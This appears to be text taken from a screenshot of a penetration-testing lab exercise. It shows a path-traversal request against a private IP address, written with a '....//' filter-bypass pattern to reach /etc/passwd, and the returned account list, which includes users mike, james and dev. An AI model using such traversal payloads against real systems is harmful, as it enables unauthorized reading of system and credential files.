 192.168.1.12/pagecontact.ph
192.168.1.12/pagecontact.php?page=....//....//....//....//....//....//....//....//....//....//etc/passwd
10
HackTheBox Machines Vulnyx PayloadsAllTheThings Hacktricks Crackstation gtfobins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mike:x:1001:1001::/home/mike:/bin/bash james:x:1002:1002::/home/james:/bin/bash
dev:x:1000:1000::/home/dev:/bin/bash